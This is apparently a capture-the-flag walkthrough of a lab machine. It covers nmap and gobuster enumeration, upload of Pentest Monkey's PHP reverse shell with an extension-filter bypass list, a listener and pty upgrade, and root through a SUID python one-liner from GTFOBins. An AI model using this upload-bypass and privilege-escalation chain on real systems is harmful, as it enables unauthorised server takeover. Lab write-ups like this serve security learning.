
Nmap
1
sudo nmap -sV -p- 10.10.120.43 -vv -oA scan
Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Nmap 7.91 scan initiated Thu Jul 22 17:56:41 2021 as: nmap -sV -p- -vv -oA scan 10.10.120.43
Nmap scan report for 10.10.120.43
Host is up, received reset ttl 61 (0.26s latency).
Scanned at 2021-07-22 17:56:42 CDT for 1466s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 22 18:21:09 2021 -- 1 IP address (1 host up) scanned in 1467.18 seconds
When we visit the website, we find a cool looking website. So let’s run gobuster against it.
gobuster
1
sudo gobuster dir -u http://10.10.120.43/ -w /home/chava/wordlists/directory-list-2.3-medium.txt -o directorios.txt
Output
1
2
3
4
/uploads (Status: 301) [Size: 314] [--> http://10.10.120.43/uploads/]
/css (Status: 301) [Size: 310] [--> http://10.10.120.43/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.120.43/js/]
/panel (Status: 301) [Size: 312] [--> http://10.10.120.43/panel/]
So after a while, gobuster found two interesting pages, panel and uploads. Let’s take a look.
In the panel site, we see that there’s an option to upload files.
And it seems like we can interact with the uploaded files in the system in the uploads directory.
What we have here is just a classic recipe for disaster… We can upload a shell, then fire it up and get our foothold on the system. Let’s try it.
Initial access
PHP shell
For the shell I’ll be using Pentest Monkey’s one
You can downloaded with curl using the raw version
1
sudo curl https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -o php-reverse-shell.php
Then just change the IP and port for your own ones.
Uploading the shell
When we try to upload our shell we see there’s an error.
This is the site telling us PHP files are not allowed. So is that it? We need to find another way in?
Well, it turns out we don’t, we just need to bypass the extension filter. Turns out we can change the extension on the file to one that it’s not being filtered out, and the machine will just execute it as a normal PHP file just as we want.
There’s a plenty list of useful PHP extension for filter bypassing, some common ones are:
- .phtml, .phtm
- .php2, .php3, .php4, .php5, .php6, .php7
- .phps
If you want to read more on this subject I recommend this
Now it’s just about trying to upload the file with different extensions and seeing which on goes through. I know there is more than one extension that can bypass the filtering. I ended up using .php5.

Listener
Once our file is up, we run our listener.
I was trying pwncat out, but you can just use netcat Pwncat:
Netcat:
Once we have our listener running, we can click on our uploaded file or interact with it using curl.
Let’s upgrade the shell using Python.
1
python -c 'import pty; pty.spawn("/bin/bash")'
aaaaand now is just about finding the flag in the system.
First flag: /var/www
Privilege escalation
I tried looking for permission misconfigurations using sudo -l and ls -la and ended up with nothing, but luckily my next try was what I needed. This command looks for files with the capability set. Using this capability we can alter it’s own UID. If you want to learn more about this I greatly recommend The Cyber Menthor’s LinuxPrivEsc Arena
1
find / -user root -perm /4000

and turns out Python is misconfigured…Interesting. We look on GTFOBins and find the following privesc method
1
/usr/bin/python -c 'import os; os.setuid(0); os.system("/bin/sh")'
And we’re done, we’re root and we’ve pwned the system.

Go on, and find the root flag.
Second flag: /root